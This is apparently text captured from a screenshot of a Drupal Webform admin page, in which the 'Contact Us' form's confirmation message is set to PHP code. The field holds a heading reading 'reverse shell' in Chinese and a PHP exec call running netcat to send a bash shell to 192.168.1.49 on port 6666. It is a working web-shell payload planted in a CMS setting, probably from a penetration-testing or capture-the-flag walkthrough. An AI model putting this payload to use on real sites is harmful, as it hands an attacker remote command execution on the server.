 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>反弹shell</p>
<?php
exec("nc -e /bin/bash 192.168.1.49 6666");
?>
1
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
2
Confirmation page